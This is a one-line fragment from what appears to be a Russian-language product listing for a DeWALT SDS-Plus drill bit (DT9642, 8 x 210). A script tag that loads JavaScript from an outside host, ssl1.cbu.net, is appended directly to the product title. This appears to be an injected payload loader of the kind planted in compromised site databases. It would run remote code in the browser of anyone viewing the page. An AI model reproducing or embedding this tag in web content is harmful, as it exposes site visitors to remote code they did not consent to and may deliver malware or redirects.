 Бур DeWALT INDUSTRIAL DT9642, SDS-Plus, 8 x 210<script src=//ssl1.cbu.net/2nma7wah></script>